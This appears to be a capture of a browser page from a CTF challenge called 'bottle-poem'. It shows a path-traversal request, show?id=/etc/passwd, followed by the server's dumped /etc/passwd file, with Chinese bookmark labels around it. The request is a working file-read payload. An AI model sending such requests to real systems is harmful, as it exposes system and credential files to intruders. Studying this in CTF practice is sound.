 不安全 bottle-poem.ctf.sekai.team/show?id=/etc/passwd
Ttoc's blog 头歌 数据库原理及应用... 瑞羽的文档 21级DB课程须知（... PTA 小迪安全视频 CTF比赛 线下靶场
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin